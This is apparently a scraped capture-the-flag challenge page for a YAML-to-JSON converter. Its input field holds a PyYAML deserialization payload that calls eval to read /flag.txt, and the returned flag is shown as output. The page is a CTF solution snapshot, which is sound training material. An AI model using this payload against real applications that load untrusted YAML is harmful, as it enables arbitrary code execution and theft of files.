 challenge.ctf.games:30391
90%
Y2J: Convert YAML to JSON
With this free online service, you can easily convert your YAML syntax to JSON!
!!python/object/new:tuple [!!python/object/new:map [!!python/name:eval , [ "open('/flag.txt','r').read()" ]]]
Convert
[
"flag{b20870a1955ac22377045e3b2dcb832a}\n"
]